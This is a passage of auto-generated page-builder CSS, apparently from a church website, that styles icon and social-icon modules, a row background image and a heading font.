28px;}}@media(max-width: 768px) {.fl-node-5ca634699998c .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca634699998c.fl-module-icon {text-align: left;}} .fl-node-5ca634699998c > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-5ca636a935a76 .fl-icon i,.fl-node-5ca636a935a76 .fl-icon i:before {color: #ffffff;}.fl-node-5ca636a935a76 .fl-icon i:hover,.fl-node-5ca636a935a76 .fl-icon i:hover:before,.fl-node-5ca636a935a76 .fl-icon a:hover i,.fl-node-5ca636a935a76 .fl-icon a:hover i:before {color: #f4f4f4;}.fl-node-5ca636a935a76 .fl-icon i, .fl-node-5ca636a935a76 .fl-icon i:before {font-size: 16px;}.fl-node-5ca636a935a76 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca636a935a76.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ca636a935a76 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ca636a935a76 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5ca636a935a76 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca636a935a76.fl-module-icon {text-align: left;}} .fl-node-5ca636a935a76 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-5ca6369fd062f .fl-icon i,.fl-node-5ca6369fd062f .fl-icon i:before {color: #ffffff;}.fl-node-5ca6369fd062f .fl-icon i:hover,.fl-node-5ca6369fd062f .fl-icon i:hover:before,.fl-node-5ca6369fd062f .fl-icon a:hover i,.fl-node-5ca6369fd062f .fl-icon a:hover i:before {color: #efefef;}.fl-node-5ca6369fd062f .fl-icon i, .fl-node-5ca6369fd062f .fl-icon i:before {font-size: 16px;}.fl-node-5ca6369fd062f .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca6369fd062f.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ca6369fd062f .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ca6369fd062f .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5ca6369fd062f .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca6369fd062f.fl-module-icon {text-align: left;}} .fl-node-5ca6369fd062f > .fl-module-content {margin-top:0px;}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.pp-social-icons a {font-family: "Helvetica",Verdana,Arial,sans-serif;}.pp-social-icons .pp-x-icon {font-weight: bold;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon a,.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;border-radius: 100px;border: 0px solid ;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon svg {fill: currentColor;width: 25px;height: 25px;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon a:hover {border-color: ;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid ;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(1) a {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(1) a:hover i {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(2) a {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(2) a:hover i {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid ;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(3) a {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(3) a:hover i {}.fl-node-5ob84du0hfas .pp-social-icons-vertical .pp-social-icon {margin-bottom: 10px;}.fl-node-5ob84du0hfas .pp-social-icons-horizontal .pp-social-icon {margin-right: 10px;}.fl-node-5ob84du0hfas .pp-social-icons {justify-content: center;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon a {font-size: 25px;width: 60px;height: 60px;line-height: 60px;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(25px + 20%);} .fl-node-5ob84du0hfas > .fl-module-content {margin-top:0px;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5ca63469997d5 .fl-row-content {min-width: 0px;}.fl-node-5ca63469996f0 .fl-row-content {min-width: 0px;}.fl-node-5d320fc70d64d > .fl-row-content-wrap:after {background-image: linear-gradient(180deg, rgba(255,255,255,0.66) 0%, #ffffff 100%);}.fl-node-5d320fc70d64d > .fl-row-content-wrap {background-image: url(https://faithwesleyanchurch.org/wp-content/uploads/boxed-bg.jpg);background-repeat: repeat-x;background-position: center top;background-attachment: fixed;background-size: auto;} .fl-node-5d320fc70d64d > .fl-row-content-wrap {padding-top:6px;padding-bottom:6px;}.fl-node-5d320fc70e097 {width: 100%;}.fl-row .fl-col .fl-node-5d3214324a940 h1.fl-heading a,.fl-row .fl-col .fl-node-5d3214324a940 h1.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5d3214324a940 h1.fl-heading .fl-heading-text *,.fl-node-5d3214324a940 h1.fl-heading .fl-heading-text {color: #714955;}.fl-node-5d3214324a940.fl-module-heading .fl-heading {font-family: Poppins, sans-serif;font-weight: 800;font-size: 2rem;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5d320fc70d64d .fl-row-content {min-width: 0px;}